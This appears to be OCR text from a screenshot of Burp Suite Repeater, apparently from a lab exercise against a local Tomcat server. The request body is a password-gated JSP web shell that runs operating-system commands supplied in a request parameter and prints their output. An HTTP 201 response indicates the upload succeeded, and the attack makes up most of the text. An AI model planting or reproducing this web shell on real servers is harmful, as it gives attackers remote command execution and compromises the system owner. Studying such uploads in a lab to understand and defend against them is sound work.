 Burp Suite... Mozilla Fir... root@gsq:... 10:10 下午 EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.68.132:8080 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
10 <%
11 if("023".equals(request.getParameter("pwd"))){
12 java.io.InputStream in = Runtime.getRuntime().exec(request.getParamete
13 int a = -1;
14 byte[] b = new byte[2048];
15 out.print("<pre>
");
16 while((a=in.read(b))!=-1){
17 out.println(new String(b));
18 }
19 out.print("
</pre>
");
20 }
21 %>
22
23
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Wed, 24 Feb 2021 14:09:08 GMT
4 Connection: close
5
6
? Search... 0 matches
Done 92 bytes | 8 millis